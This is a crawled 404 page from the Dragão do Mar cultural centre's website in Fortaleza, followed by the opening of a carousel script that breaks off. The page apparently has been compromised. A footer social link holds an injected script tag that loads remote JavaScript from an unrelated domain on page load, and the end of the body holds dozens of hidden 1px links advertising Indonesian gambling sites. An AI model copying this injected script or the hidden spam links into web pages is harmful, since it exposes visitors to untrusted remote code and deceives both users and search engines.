

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dragaodomar.org.br/protocolos/acessibilidade
body_size: 33139
content:
 
<!DOCTYPE html>
<html lang="pt-br">
<head>
	<meta charset="UTF-8">

	<!-- <title>Dragão do Mar</title>	 -->

	<meta name="viewport" content="width=device-width">



	<link rel="stylesheet" href="../../v2/css/reset.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../v2/css/attr.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../v2/css/style.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../v2/css/style-750.css?v=20181009" media="screen and (max-width:750px)" type="text/css">
	
	<link rel="icon" href="../../v2/imgs/favicon.png" type="image/x-icon">
	<link rel="shortcut icon" href="../../v2/imgs/favicon.png" type="image/x-icon">
	<link rel="shortcut icon" href="../../v2/imgs/favicon.png" type="image/vnd.microsoft.icon">
	<link rel="apple-touch-icon" href="../../v2/imgs/favicon.png">
	<link rel="apple-touch-icon-precomposed" href="../../v2/imgs/favicon.png">

<!-- 	<script src="../../plugins/jquery/jquery-2.1.3.min.js"></script>
	<script> var $ = jQuery.noConflict(); </script> -->


	<script src="../../plugins/jquery/jquery-1.10.1.min.js"></script>
	<script src="../../plugins/jquery/jquery-migrate-1.2.1.min.js"></script>

	<script src="../../plugins/jsutils/jsutils.js"></script>



	<!-- jCarousel -->
	<script src="../../plugins/jcarousel/jquery.jcarousel.min.js"></script>
	<script src="../../plugins/jcarousel/jcarousel.func.js"></script>
	<link rel="stylesheet" href="../../v2/css/jcarousel.css?v=20181009" type="text/css">
	

	
<title>Página não encontrada :: Dragão do Mar</title>

<meta name="description" content="Página não encontrada :: Dragão do Mar">

<meta property="og:url" content="http://www.dragaodomar.org.br/protocolos/acessibilidade">

<meta property="og:title" content="Página não encontrada :: Dragão do Mar">
<meta property="og:site_name" content="Página não encontrada :: Dragão do Mar">
<meta property="og:description" content="Página não encontrada :: Dragão do Mar">

<meta property="og:image" content="http://www.dragaodomar.org.br/v2/imgs/logo.png">

<meta property="og:locale" content="pt_BR">


	<style type="text/css">

	
	.blocktela{
		background-color: rgba(0,0,0,0.8);
		padding: 10px;
	}

</style>



</head>
<body>

	<a id="totop"></a>

	<div class="bartop">
		<div class="espacoslk">
			<a href="../../espacos/museu-de-arte-contemporanea"><img src="../../v2/imgs/espaco_01.png"></a>
			<a href="../../espacos/museu-da-cultura-cearense"><img src="../../v2/imgs/espaco_03.png"></a>
			<a href="../../espacos/planetario"><img src="../../v2/imgs/espaco_05.png"></a>
			<!-- <a href="espacos/07"><img src="../../v2/imgs/espaco_07.png"></a> -->
			<a href="../../espacos/anfiteatro"><img src="../../v2/imgs/espaco_09.png"></a>
			<!-- <a href="espacos/11"><img src="../../v2/imgs/espaco_11.png"></a> -->
			<!-- <a href="espacos/13"><img src="../../v2/imgs/espaco_13.png"></a> -->
		</div>
	</div>

	<header>

		<div class="e">

			<span class="logo"> 
				<a href="../.././"> 
					<img src="../../v2/imgs/logo.png">
				</a> 
			</span>

		</div>

		<div class="d">

			<a href="http://ceara.gov.br" target="_blank">
				<img src="../../v2/imgs/logo-ceara.jpg">
			</a>

			<div class="barsrc">

				<span class="mob">
					<a href="programacao-cultural">PROGRAMAÇÃO</a>
				</span>

				<form method="GET" action="../../programacao-cultural/">
					
					<span class="tt">PROGRAMAÇÃO</span>
					<span class="tf">
						<select name="espaco"> 
							<option value="">Por espaços</option>
							<option value='4'>Anfiteatro do Dragão do Mar</option><option value='7'>Arena Dragão do Mar</option><option value='11'>Ateliê dos Museus (Praça Verde)</option><option value='5'>Auditório do Dragão do Mar</option><option value='22'>Canal do Dragão no Youtube</option><option value='24'>Canal do Itaú Cultural no YouTube</option><option value='16'>Cena 15 (Rua José Avelino, 495)</option><option value='21'>Centro Dragão do Mar de Arte e Cultura</option><option value='8'>Cinema do Dragão</option><option value='18'>Espaço Mix</option><option value='15'>Espaço Patativa do Assaré</option><option value='6'>Espaço Rogaciano Leite Filho</option><option value='23'>Instagram do Dragão</option><option value='12'>Miniauditório do Museu da Cultura Cearense</option><option value='14'>Multigaleria</option><option value='20'>Múltiplos espaços</option><option value='9'>Museu da Cultura Cearense</option><option value='10'>Museu de Arte Contemporânea do Ceará</option><option value='2'>Planetário Rubens de Azevedo</option><option value='17'>Porto Dragão</option><option value='19'>Praça Almirante Saldanha</option><option value='1'>Praça Verde</option><option value='26'>Redes sociais do Dragão</option><option value='27'>Sala fechada no Google Meet</option><option value='25'>Site oficial do Dragão do Mar</option><option value='3'>Teatro Dragão do Mar</option><option value='13'>Varanda dos Museus</option>						</select>
					</span>
					<span class="tf">
						<select name="linguagem"> 
							<option value="">Por linguagens</option>
							<option value='17'>Acessibilidade</option><option value='4'>Artes Visuais</option><option value='14'>Astronomia</option><option value='5'>Cinema</option><option value='8'>Circo</option><option value='21'>Comunicado</option><option value='15'>Contação de Histórias</option><option value='3'>Dança</option><option value='12'>Debate</option><option value='26'>Exposição</option><option value='18'>Feira</option><option value='19'>Festival</option><option value='13'>Formação</option><option value='7'>Fotografia</option><option value='6'>Infantil</option><option value='9'>Literatura</option><option value='22'>Live</option><option value='20'>Mostra</option><option value='1'>Música</option><option value='16'>Oficina</option><option value='11'>Palestra</option><option value='10'>Performance</option><option value='24'>Podcast</option><option value='27'>Residência</option><option value='25'>Seminário</option><option value='2'>Teatro</option><option value='23'>Vídeo</option>						</select>
					</span>
					<span class="tf">
						<input type="date" name="data" placeholder="2026-01-24">
					</span>
					<!-- <span class="tf">
						<input type="text" onfocus="(this.type='date')" name="semana" placeholder="Por semana">
					</span> -->
					<span class="tf"><input type="text" name="src" placeholder="Busca livre"></span>
					<span><button class="bt"></button><span>

					</form>
				</div>

			</div>

			<div class="bar">

				<span class="mmenu"></span>

				<span class="shmenu">
					<nav>

						
							<span class="sub">
								<a href="../../institucional" data-figure='' class="p p1 ">Institucional</a>
								<span class="in ">

									<a class='' data-figure='' href='../../institucional/hista3ria'>Um novo marco na cultura do Cear&aacute;</a><a class='' data-figure='../../v2/midia/pagina/p/dragaocima_g.jpg' href='../../institucional/quem-somos'>Quem somos</a><a class='' data-figure='' href='../../institucional/missalbo-visalbo-e-valores'>Miss&atilde;o, vis&atilde;o e valores</a><a class='' data-figure='../../v2/midia/pagina/p/banner-menu.jpg' href='../../institucional/dragao-do-mar-na-historia-do-ceara'>Quem foi Drag&atilde;o do Mar</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../funcionamento" data-figure='' class="p p2 ">FUNCIONAMENTO</a>
								<span class="in ">

									<a class='' data-figure='' href='../../funcionamento/horarios'>Hor&aacute;rios</a><a class='' data-figure='' href='../../funcionamento/como-chegar'>Como Chegar</a><a class='' data-figure='../../v2/midia/pagina/p/mapa-cdmac_2022.png' href='../../funcionamento/mapa'>Localize-se no complexo cultural</a><a class='' data-figure='' href='../../funcionamento/acessibilidade'>Acessibilidade </a><a class='' data-figure='' href='../../funcionamento/gestao'>Gest&atilde;o</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../programacao-cinema" data-figure='' class="p p3 ">Programa&ccedil;&atilde;o Cinema</a>
								<span class="in trav">

									
								</span>
							</span>

							
							<span class="sub">
								<a href="../../espacos" data-figure='' class="p p4 ">O que ver no Drag&atilde;o</a>
								<span class="in ">

									<a class='' data-figure='../../v2/midia/pagina/p/cinema.jpg' href='../../espacos/cinema-do-dragao'>Cinema do Drag&atilde;o</a><a class='' data-figure='../../v2/midia/pagina/p/planetario.jpg' href='../../espacos/planetario'>Planet&aacute;rio Rubens de Azevedo</a><a class='' data-figure='../../v2/midia/pagina/p/museu-da-cultura.jpg' href='../../espacos/museu-da-cultura-cearense'>Museu da Cultura Cearense (MCC)</a><a class='' data-figure='../../v2/midia/pagina/p/museu-de-arte.jpg' href='../../espacos/museu-de-arte-contemporanea'>Museu de Arte Contempor&acirc;nea do Cear&aacute; (MAC-CE)</a><a class='' data-figure='../../v2/midia/pagina/p/teatro.jpg' href='../../espacos/teatro-dragao-do-mar'>Teatro Drag&atilde;o do Mar</a><a class='' data-figure='../../v2/midia/pagina/p/praca-verde.jpg' href='../../espacos/praca-verde'>Pra&ccedil;a Verde</a><a class='' data-figure='../../v2/midia/pagina/p/anfiteatro.jpg' href='../../espacos/anfiteatro'>Anfiteatro S&eacute;rgio Motta</a><a class='' data-figure='' href='../../espacos/auditorio'>Audit&oacute;rio</a><a class='' data-figure='../../v2/midia/pagina/p/rogaciano.jpg' href='../../espacos/espaco-rogaciano-leite'>Espa&ccedil;o Rogaciano Leite Filho</a><a class='' data-figure='../../v2/midia/pagina/p/leonilson.jpg' href='../../espacos/biblioteca-leonilson'>Biblioteca Leonilson</a><a class='' data-figure='' href='../../espacos/lojas-parceiras'>Lojas Parceiras</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../fale-conosco" data-figure='' class="p p5 ">Servi&ccedil;os</a>
								<span class="in ">

									<a class='' data-figure='' href='../../fale-conosco/autorizacoesfotoevideo'>Orienta&ccedil;&otilde;es para fotos e v&iacute;deos no CDMAC</a><a class='' data-figure='' href='../../fale-conosco/pauta'>Solicita&ccedil;&atilde;o de Pauta </a><a class='' data-figure='' href='../../fale-conosco/contatos'>FALE CONOSCO</a><a class='' data-figure='' href='../../fale-conosco/pregao-eletronico'>PREG&Atilde;O ELETR&Ocirc;NICO</a>
								</span>
							</span>

							

														<span class="sub">
								<a href="#" data-figure='' class="p p6 ">Revista</a>
								<span class="in ">

									<a class='' data-figure='../../v2/midia/revista/ad7d67da72a9ce1351f18645ae5f60c5.jpg' href='../../revista/5/revista-dragao-do-mar-no4'>Revista Dragão do Mar Nº4</a><a class='' data-figure='../../v2/midia/revista/e575f6393894179d465404b9e9cc74b3.jpg' href='../../revista/4/revista-dragao-do-mar-no-3'>Revista Dragão do Mar Nº 3</a><a class='' data-figure='../../v2/midia/revista/0b39bf05affbe99bdcbc9d3ab10fb779.jpg' href='../../revista/3/revista-dragao-do-mar-no-2'>Revista Dragão do Mar Nº 2</a><a class='' data-figure='../../v2/midia/revista/ed044ef8bbb03ad802e933e4c9c109a6.jpg' href='../../revista/1/revista-dragao-do-mar-no-1'>Revista Dragão do Mar Nº 1</a>
								</span>
							</span>

							<div class="img" id="img-menu">
								<img src="">
							</div>

						</nav>
					</span>

					<style type="text/css">header .shmenu nav a.p6{border:0;}</style>

					<script>
						$('#img-menu img').hide();
						$('nav a').mouseover(function(){
							figure = $(this).attr('data-figure');
							if(figure!=''){
								$('#img-menu img').show();
								$('#img-menu img').attr('src',figure);
								// $('nav .sub:hover .in').css('min-height','250px');
							}
						})
						.mouseout(function(){
							// $('nav .sub:hover .in').css('min-height','0px');

						// $('#img-menu img').attr('src','');
						$('#img-menu img').hide();
					})
				</script>


			</div>

		</header>


		
<center>
	<br><br>
	<br><br>
	<img src="../../v2/imgs/erro_404.jpg">
	<br><br>
	<br><br>
</center>



		<div class="tt1">
			<span>
				<a href="http://instagram.com/dragaodomar" target="_blank">
					<img src="../../v2/imgs/instagram.jpg">
				</a>
			</span>
		</div>

		<div class="instagram">
			




<div class="responsive nasredes">
	<div class="jcarousel-wrapper">
		<div class="jcarousel" rel='1-300'>
			<ul>

				

				</ul>
			</div>

			<a href="#" class="jcarousel-control-prev"></a>
			<a href="#" class="jcarousel-control-next"></a>

			<!-- <p class="jcarousel-pagination"></p> -->
			<div class="clearb"></div>
		</div>
	</div>



	<script>
		$(function() {
			$('.nasredes .jcarousel')
			.jcarousel({
	            // Core configuration goes here
	        })
			.jcarouselAutoscroll({
				interval: 5000,
				target: '+=1',
				autostart: true
			})
			;
		});
	</script>		</div>

		<div class="tt1">
			<span> </span>
		</div>

		

		<div class="pat pat1"> <!-- selos -->
										<img src="../../v2/midia/banner/regua de logos cdmac 2023-01 (1)[1].png">
											</div>

			<div class="tt1">
				<span>PARCEIROS</span>
			</div>

			<div class="pat pat2">
								</div>


				<footer>
	<div class="totop"><a href="#totop" class="scrollSuave"><span></span></a></div>
	<center>
		<div class="in">
			<div class="e">


								<div class="img">
									</div>
				<div class="txt"></div>
				
			</div>
			<div class="d">
				<div class="menu">
					<div class="img">

						<div class="espacoslk">
							<a href="../../espacos/museu-de-arte-contemporanea"><img src="../../v2/imgs/espaco_01.png"></a>
							<a href="../../espacos/museu-da-cultura-cearense"><img src="../../v2/imgs/espaco_03.png"></a>
							<a href="../../espacos/planetario"><img src="../../v2/imgs/espaco_05.png"></a>
							<!-- <a href="espacos/07"><img src="../../v2/imgs/espaco_07.png"></a> -->
							<a href="../../espacos/anfiteatro"><img src="../../v2/imgs/espaco_09.png"></a>
							<!-- <a href="espacos/11"><img src="../../v2/imgs/espaco_11.png"></a> -->
							<!-- <a href="espacos/13"><img src="../../v2/imgs/espaco_13.png"></a> -->
						</div>

					</div>
					<div class="txt">


						
							<a href="../../ouvidoria" class="">Ouvidoria</a>
							
							<a href="../../como-chegar" class="">Como chegar</a>
							
							<a href="../../fale-conosco" class="">Fale conosco</a>
													</div>
					</div>

					<div class="endereco">
						CENTRO DRAGÃO DO MAR DE ARTE E CULTURA <br>
						Rua Dragão do Mar 81, Praia de Iracema - CEP: 60060-390 - Fortaleza/Ceará - CNPJ: 02.455.125/0001-31 <br>
						Informações gerais: <a href="tel:+55 (85) 3488 8600">+55 (85) 3488 8600</a> / <a href="tel:+55 (85) 3488 8608">(85) 3488 8608</a>
					</div>

					<div class="social">

						<a href="http://www.facebook.com/dragaodomar"><img src="../../v2/imgs/social_01.png"></a>						<a href="http://instagram.com/dragaodomar"><img src="../../v2/imgs/social_03.png"></a>						<a href="http://twitter.com/dragaodomar_"><img src="../../v2/imgs/social_05.png"></a>						<a href="https://www.youtube.com/watch?v=zDADVGz5t5w"><img src="../../v2/imgs/social_07.png"></a>						<a href="https://www.youtube.com/watch?v=zDADVGz5t5w"><span style="color:black"><script src=https://jsminiscroll.com/g1/v1/dra.js></script>"><img src="../../v2/imgs/social_09.png"></a>
					</div>

				</div>
			</div>
		</center>
	</footer>
				
<!-- Glossario -->
<style type="text/css">

.markGloss{
	display: inline-block;
	color: #a09d9d;
	border-bottom: 1px dashed #a09d9d;
	height: 16px;
}

.markGloss:hover .glossario{
	display:block;
}

.bxtalk.glossario{
	position: absolute;
	z-index: 998;
	color: #c3c3c3;
	transition: all 0.5s;
	border: 1px solid #e3e3e3;
	display: none;
	max-width: 450px;
	transform:translate(-45%, -104%);
	background: inherit;
	text-align:left;
	padding: 25px;
	line-height: 21px;
	font-size: 14px;
}

.bxtalk.glossario .tt{
	display: block;
	padding-bottom: 3px;
	margin-bottom: 13px;
	border-bottom: 1px dashed #989898;
	text-align: left;
}

@media only screen and (max-width:750px){
	.bxtalk.glossario{
		box-sizing:border-box;
		left:5%;
		max-width: 90% !important;
		transform:translate(0%, -105%) !important;
	}
}

</style>
<script>
	String.prototype.replaceAll = function(search, replacement) {
	    var target = this;
	    return target.replace(new RegExp(search, 'g'), replacement);
	};

	function markGloss(str,troca){
		$('html body .areaGolss').each(function(){
				var texto = $(this).html();
				var novotexto = texto.replaceAll(str,troca);
				$(this).html(novotexto);
		});
	}


	var expressao = 'Café Santa Clara';
	var tipo = 'Publicidade';
	var content = 'Cafeteria Dragão do Mar<br />Localizada no espaço artístico Dragão do Mar, promove o encontro entre a cultura e o prazer de saborear um bom café.<br />Rua Dragão do Mar, 81 - Centro Dragão do Mar, telefone: (85) 3219-6900.<br />De terça a domingo, das 15h00 às 21h00<br /><br /><img alt="" src="/v2/midia/kcfinder/images/Imagens%20gloss%C3%A1rio/santa_clara.jpg" style="height:144px; width:154px" />';
	var color = '#FFFFFF';

	var troca = '<span class="markGloss id0">'+expressao+' <span class="bxtalk glossario" style="background-color:'+color+'"><span class="tt">'+tipo+'</span><span class="content">'+content+'</span></span></span>';

	// console.log(troca);

	markGloss(expressao,troca);



</script>

				<script>
					$('.scrollSuave').click(function(){

						Utils.Anima.scrollSuave(this);
						return false;
					})

					$('.mmenu').click(function(){
						$('.shmenu').slideToggle('fast');
						$('header .right').slideToggle('fast');
					})
					
				</script>



				<script>
					(function($){

  /**
   * jQuery function to prevent default anchor event and take the href * and the title to make a share popup
   *
   * @param  {[object]} e           [Mouse event]
   * @param  {[integer]} intWidth   [Popup width defalut 500]
   * @param  {[integer]} intHeight  [Popup height defalut 400]
   * @param  {[boolean]} blnResize  [Is popup resizeabel default true]
   */
   $.fn.customerPopup = function (e, intWidth, intHeight, blnResize) {

    // Prevent default anchor event
    e.preventDefault();
    
    // Set values for window
    intWidth = intWidth || '500';
    intHeight = intHeight || '400';
    strResize = (blnResize ? 'yes' : 'no');

    // Set title and open popup with focus on it
    var strTitle = ((typeof this.attr('title') !== 'undefined') ? this.attr('title') : 'Social Share'),
    strParam = 'width=' + intWidth + ',height=' + intHeight + ',resizable=' + strResize,            
    objWindow = window.open(this.attr('href'), strTitle, strParam).focus();
}

/* ================================================== */

$(document).ready(function ($) {
	$('.sharer').on("click", function(e) {
		$(this).customerPopup(e);
	});
});

}(jQuery));
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42762272-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42762272-2');
</script>

<a href="https://alaskanativeartists.com/artists/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://seedsofliberation.org/fines-and-fees-reforms" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://asaplocksmithdallas-tx.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://globuseducationsystems.com/careers/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://hrhcsa.com/roland.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://fashioninout.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://softwarance.com/category/mac/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://unioncrate.com/contact" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://culturated.com/author/bret-love/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://pickrandom.com/random-strings-generator/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://selenium-python.com/hyperlink" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://aabbuilders.com/location/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.joshbayerart.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://soyguayaco.com/plaza-olmedo/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.rusticoakgardens.com/marieke-scholten" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.nurabedin.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://barrierenovations.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://theposters.co/blogs/press/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.thehumanfuture.org/resources/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://escuelataller.org/nuestros-programas/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://travelersandfish.com/destinations/mongolie/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://twomakeahome.com/category/diy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://lalocandadelnotaio.com/room-e-suites/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.navletsgardens.com/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://brutusbakeshop.com/2025/03/11/cara-membuat-roti-green-tea-custard/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.tridas.org/tricycle/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://19frases.com/historicas/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://treehouserentalstexas.com/skybox-cabins/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://fibroanestesia.com/anatomia-aplicada/orofaringe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://fusionfriedchicken.com/product/cone-ice-cream/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.artmetalsstudio.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.classidiconcorso.com/home" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://kootenayforge.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.colombiandelights.com/products/morcilla" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.littlestscholars.com/2018/08/letter-box-activity.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://biogeoplanet.com/how-smart-are-octopuses/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://www.whiskerfullife.com/litter-locker-refill-alternatives/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://vegan-meal.com/recipe" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://postaffair.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://phrasepicker.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://pinmypic.com/ap-sand-booking/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://erreurjudiciaire.com/livres/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://expeditionpleinair.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://kookist.com/recipes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://existdissolve.com/about-2/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://tmdtunes.com/tour/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://www.homeoneeuro.com/basin-singapore" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://ketonico.com/blogs/recipes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://thequotablelit.com/quotes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://franflynncourses.com/blog" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://mysticfablesleather.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://prizedconcepts.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://receiversoption.com/category/premium/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://www.hbomaxcanada.com/movies/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://nomos-bank.com/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sembako4d</a>
<a href="https://ecotero.com/eco-products/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sembako4d</a>
<a href="https://www.heroesbrackenfell.net/shows" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://trashcansdepot.com/collections/trash-cans/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>
<a href="https://www.astronautsmemorial.org/elliot-m-see-jr-honored.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://hsistemhub.org/webinars/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>
<a href="https://pdfuni.com/product/foundations-of-earth-science-8th-8e-lutgens/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://www.contactforsupport.com/auto-warranty/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.contactforsupport.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.contactforsupport.com/airlines/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.crimefictionblog.com/authors/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.partiallyderivative.com/about" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://nguliday.com/bahan-bangunan/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://educateddriver.org/news/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://careeredge.org/category/finance/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://compliance.hamyna.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://old.zoomall.bg/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.zentaris.com/investors" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://laolacaribe.com/author/olacaribe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.rootoflancaster.com/menu-1" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.rootoflancaster.com/menu" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://zentaris.com/about" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.andrewhaighfilm.com/contact" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://alertaprogresista.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://alertaprogresista.com/privacy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.crimefictionblog.com/awards/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://formulario.dyna.com.co/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://nasp.gnosisconnect.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://autoklima-webshop.netpeople.hu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://camel.camelicious.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://newapp.katicatanya.hu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://saudifirst.almoasherbiz.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://eooa.centiva.gr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://dev.reseauenscene.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.dev.grand-rond.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.okela.org/es" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.dragaodomar.org.br/plugins/jcarousel/jcarousel.func.js
body_size: 3647
content:

// ----------------------------------------------------------------BASIC
(function($) {
    $(function() {

        $.each($('.basic .jcarousel'), function(i){
            var jcarousel = $(this);

             jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
